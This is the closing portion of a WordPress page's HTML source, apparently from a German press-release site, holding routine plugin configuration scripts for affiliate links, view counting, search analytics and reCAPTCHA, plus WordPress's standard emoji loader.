var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"457890","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"457890","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"578287298"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>